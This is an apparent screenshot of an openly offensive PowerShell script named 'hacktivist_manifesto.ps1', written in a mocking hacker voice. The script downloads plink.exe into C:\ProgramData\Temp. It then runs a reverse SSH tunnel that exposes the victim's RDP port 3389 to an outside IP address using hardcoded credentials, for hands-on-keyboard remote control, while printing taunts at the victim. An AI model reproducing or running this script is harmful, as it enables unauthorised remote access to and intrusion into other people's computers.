 hacktivist_manifesto.ps1
Users > datruthman > exploits > hacktivist_manifesto.ps1
1 # Stealth Mode PowerShell Script to Invoke Plink and uncover da truth
2
3   __                 __  .__
4 _/  |_______ __ ___/  |_|  |__
5 \   __\_  __ \  |  \   __\  |  \
6  |  |  |  | \/  |  /|  | |   Y  \
7  |__|  |__|  |____/ |__| |___|  /
8                               \/
9
10 # green is a hackr color
11 $host.UI.RawUI.ForegroundColor = "Green"
12
13 # Define Plink URL and Destination Path
14 $plinkUrl = "https://the.earth.li/~sgtatham/putty/latest/w64/plink.exe"
15 $destinationPath = "C:\ProgramData\Temp\plink.exe"
16
17 # let em know were here
18 Write-Host "lol ur bout 2 get pwnd..." -NoNewline
19 Start-Sleep -Seconds 2
20 Write-Host " Done."
21
22 # download plink and dont even be stealthy about it lol
23 Invoke-WebRequest -Uri $plinkUrl -OutFile $destinationPath
24
25 # make fun of the victim
26 Write-Host "loser haha :P" -NoNewline
27 Start-Sleep -Seconds 2
28 Write-Host " Ready."
29
30 # now run plink and get that juicy hands-on-keyboard babyyyyyyy
31 & $destinationPath -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 205.129.146.36